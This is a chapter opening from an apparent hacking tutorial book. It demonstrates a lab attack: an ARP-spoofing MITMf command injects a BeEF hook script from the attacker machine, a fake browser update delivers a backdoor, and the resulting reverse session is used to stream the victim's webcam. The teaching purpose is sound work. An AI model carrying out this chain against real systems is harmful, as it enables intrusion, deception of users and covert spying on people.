A glimpse of hacking
In the coming sections, we are going to learn how to install the operating systems and programs needed for hacking. We will then learn some basics about hacking, and how to use the operating systems involved. Before we start, I'd like to give you the gist of what you're going to be able to do by the end of this book. In this section, we are going to go through an example of hacking a Windows computer from a Linux machine.
Don't worry about how we installed these machines or how to run these commands; right now, this is just an example. In the future, we're going to break this into steps, and you will see exactly how to run the attack. You will also learn about how the attack works, and how to protect yourself from such an attack.
Browser exploitation framework
Now, we are going to use a program called Browser Exploitation Framework (BeEF):
- We're going to launch BeEF XSS Framework. It uses JavaScript code to hook a target computer; once a computer is hooked, we'll be able to run a number of commands. Following is a screenshot of how it looks:

- To run the commands, we will use a man-in-the-middle attack to automatically inject the hook code for BeEF. We will use a tool called MITMf to perform an ARP spoofing attack. We will give it the network interface, gateway, and target IP address, which is the address of the Windows machine.
- Next, we will tell MITMf that we want it to inject a JavaScript URL, and give it the location where the hook is stored. The code will look something like this:
mitmf --arp --spoof -i eth0 --gateway 10.0.2.1 --target 10.0.2.5 --inject --js-url http://10.0.2.15:3000/hook.js- Once this is done, hit Enter, and it will run successfully. Its output is shown here:

- This looks very complicated; we don't know where we got the options from, so it probably all looks very confusing in the preceding screenshot. Again, don't worry; we will discuss it in detail later on, and it will become easy for you. Right now, all we need to understand is that this program is going to inject the hook code; the code allows BeEF to hack into the computer, into the browser used by the target person, and the code can run without the person even knowing.
- Now, go to the Windows machine and run the web browser. We're just going to go to any website, such as Google or Bing.

- If you go back to the Kali machine, you'll see that we have the IP address of the target person under
Hooked Browsers, and, if you click on theCommandstab, you'll see a large number of categories, with commands that you can run on the target computer. These are shown in the following screenshot:

- Let's display a fake notification bar to the target telling them there's a new update, so click on
Social Engineering|Fake Notification Bar (Firefox), as shown in the following screenshot:
- This is going to show the target person that there's a new update, and, once they have installed the update, we can hack into their computer. Now, let's configure the fake notification bar to install a backdoor once the user clicks on it.
- We have a ready-made backdoor that's not detectable by antivirus programs (you will see how to do that in upcoming chapters). We will store that backdoor, and call it
update.exe.
- Next, we will click on
Execute. Now, before we run the update, we will have to listen to incoming connections to connect to the target computer, once the victim tries to update their computers. Now, if we hitExecuteon the fake notification bar command, the bar will be displayed in the target's browser, as shown in the following screenshot:

- In the preceding screenshot, Firefox is showing that there is a critical update, and you need to click on
Install plug-into install that update. Once you have clicked on it, and you can see that it has downloaded an update file, save it, and then run the update. - If we go back to the Kali machine, we'll see that we managed to get a reverse session from the Windows machine. So, let's interact with that computer; we will basically have full control over it:

Now, let's see how to access the target computer's webcam.
Accessing the target computer's webcam
To access the webcam, we are going to use a plugin that comes with Meterpreter; we will use the webcam_stream command.
When we hit Enter, we will be able to turn the webcam on. It is a webcam that's actually attached to the Windows machine; we have hacked into the Windows machine, and we can do anything we want on it. Again, this is just an example of one attack that we're going to use. We're going to perform many more attacks like this, and all of them are going to allow us to gain full control over the target system.






































































